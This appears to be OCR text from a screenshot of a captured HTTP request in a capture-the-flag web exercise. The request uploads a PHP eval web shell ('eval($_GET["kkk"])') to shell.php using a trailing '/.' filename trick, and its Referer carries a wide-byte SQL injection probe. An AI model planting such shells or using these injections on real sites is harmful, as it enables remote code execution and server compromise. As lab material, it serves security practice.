 220.249.52.134:53810/uploaded/backup/shell.php
知 知乎 Google 百度 bilibili YouTube reddit 豆瓣 GitHub Bookmarks CTF Astra
1
Raw Params Headers Hex
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://220.249.52.134:53810
10 Connection: close
11 Referer:
http://220.249.52.134:53810/index.php?page=aaaa&id=1%D
F%27%239&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
12 Cookie: user=4b9987ccafacb8d8fc08d22bbca797ba;
PHPSESSID=ugoogbit42312cdcauofoqdrv2
13 Upgrade-Insecure-Requests: 1
14
15 con=<?php echo
1;eval($_GET["kkk"]);?>&file=shell.php/.